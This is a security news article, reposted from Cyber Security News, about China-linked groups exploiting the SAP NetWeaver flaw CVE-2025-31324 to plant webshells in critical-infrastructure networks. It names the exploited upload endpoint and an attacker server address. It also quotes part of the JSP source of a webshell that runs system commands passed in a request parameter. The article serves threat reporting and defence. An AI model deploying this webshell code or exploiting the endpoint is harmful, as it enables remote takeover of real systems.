Chinese Hackers Exploit SAP NetWeaver 0-Day Vulnerability To Attack Critical Infrastructures
In April 2025, security researchers identified a sophisticated campaign targeting critical infrastructure networks worldwide through a previously unknown vulnerability in SAP NetWeaver Visual Composer. The vulnerability, tracked as CVE-2025-31324, allows unauthenticated attackers to upload malicious files and gain remote code execution capabilities on affected systems without requiring user authentication or special access privileges. The attacks […] The post Chinese Hackers Exploit SAP NetWeaver 0-Day Vulnerability To Attack Critical Infrastructures appeared first on Cyber Security News.

In April 2025, security researchers identified a sophisticated campaign targeting critical infrastructure networks worldwide through a previously unknown vulnerability in SAP NetWeaver Visual Composer.
The vulnerability, tracked as CVE-2025-31324, allows unauthenticated attackers to upload malicious files and gain remote code execution capabilities on affected systems without requiring user authentication or special access privileges.
The attacks primarily impacted organizations in the United Kingdom’s natural gas distribution networks, water management utilities, United States medical device manufacturing plants, upstream oil and gas companies, and Saudi Arabian government ministries.
According to security reports, the compromised SAP systems were connected to industrial control system (ICS) networks, significantly increasing the potential impact of these intrusions.
Intelligence gathered from exposed attacker infrastructure revealed links to multiple China-nexus Advanced Persistent Threat (APT) groups, including UNC5221, UNC5174, and CL-STA-0048.
.webp)
These threat actors are believed to have connections to China’s Ministry of State Security (MSS) or affiliated private entities, operating with strategic objectives to compromise critical infrastructure worldwide.

EclecticIQ analysts identified an openly accessible directory on an attacker-controlled server (15.204.56.106), which contained detailed lists of compromised systems and the tools used in the campaign.
According to their analysis, the server hosted two result files documenting over 581 SAP NetWeaver instances compromised and backdoored with webshells, along with a list of 1,800 domains running SAP NetWeaver marked as potential targets.
The attack vector leveraged the “/developmentserver/metadatauploader” API endpoint in SAP NetWeaver to upload malicious webshells, providing attackers with persistent remote access.
EclecticIQ researchers discovered two primary webshells deployed across victim systems: coreasp.jsp and forwardsap.jsp.
Anatomy of the Webshell Payloads
The more sophisticated of the two webshells, coreasp.jsp, employed advanced obfuscation and encryption techniques to evade detection.
.webp)
The webshell revealing its encryption mechanism:-
");
Process p = Runtime.getRuntime().exec(request.getParameter("cmdhghgghhdd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
} out.println("");
out.println("");
}
%>This lightweight backdoor accepts system commands via a parameter named “cmdhghgghhdd” and returns the output directly to the browser, functioning as a fallback access method if the more sophisticated encrypted channel fails.
EclecticIQ researchers noted the webshells closely resemble Behinder/冰蝎 v3, a toolset commonly used by Chinese-speaking threat actors, providing additional evidence linking the campaign to China-nexus operators.
How SOC Teams Save Time and Effort with ANY.RUN - Live webinar for SOC teams and managers
The post Chinese Hackers Exploit SAP NetWeaver 0-Day Vulnerability To Attack Critical Infrastructures appeared first on Cyber Security News.


































































































































































![[The AI Show Episode 147]: OpenAI Abandons For-Profit Plan, AI College Cheating Epidemic, Apple Says AI Will Replace Search Engines & HubSpot’s AI-First Scorecard](https://www.marketingaiinstitute.com/hubfs/ep%20147%20cover.png)


























































































































































































































































_Gang_Liu_Alamy.jpg?width=1280&auto=webp&quality=80&disable=upscale#)























































































![Review: Sonnet Echo 13 Thunderbolt 5 SSD Dock – 140W MacBook charging, 2.5GbE, up to 6000 MB/s SSD speed [Video]](https://i0.wp.com/9to5mac.com/wp-content/uploads/sites/6/2025/05/Sonnet-Echo-13-Thunderbolt-5-SSD-Dock-Review-1.jpg?resize=1200%2C628&quality=82&strip=all&ssl=1)



















![Apple Planning Bezel-Free iPhone With 'Four-Sided Bending' Display [Report]](https://www.iclarified.com/images/news/97321/97321/97321-640.jpg)

![Apple Working on Brain-Controlled iPhone With Synchron [Report]](https://www.iclarified.com/images/news/97312/97312/97312-640.jpg)